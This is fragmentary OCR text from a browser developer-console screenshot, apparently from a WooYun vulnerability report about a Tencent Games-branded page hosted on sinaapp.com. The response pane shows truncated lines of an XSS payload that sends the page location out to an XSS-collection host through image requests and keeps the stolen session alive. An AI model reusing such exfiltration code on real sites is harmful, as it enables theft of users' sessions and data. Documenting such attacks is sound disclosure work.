 .sinaapp.com/qq.html
腾讯游戏 用心创造快乐!
Tencent Games
Elements Console Sources Network Timeline Profiles Resources Security Audits
View: Preserve log Disable cache No throttling
ilter Hide data URLs All XHR JS CSS Img Media Font Doc WS Other
ame × Headers Preview Response Timing
x.jpg
1 (function(){(new Image()).src='http://xss /index.php?do=api&id=FsTrdm&location='+
login-min.js?20130701
2 if(''==1){keep=new Image();keep.src='http://xsspl /index.php?do=keepsession&id=FsTr
basic.js
FsTrdm?1457425252&_=1457692788668
www.wooyun.org